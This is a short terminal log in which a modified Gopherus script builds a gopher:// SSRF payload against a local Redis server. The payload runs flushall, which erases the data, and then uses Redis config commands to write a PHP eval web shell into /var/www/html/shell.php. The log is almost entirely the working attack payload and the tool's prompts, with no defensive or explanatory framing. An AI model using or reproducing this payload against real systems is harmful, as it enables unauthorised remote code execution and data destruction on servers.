 root@kali:/gopher-redis-auth# python gophper-redis-auth.py
Gopherus
Modified: $LS95$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_GET[1]);?>
Give your redis auth password (default is None):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2427%0D%0
A%0A%0A%3C%3Fphp%20eval%28%24_GET%5B1%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A
%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfi
lename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php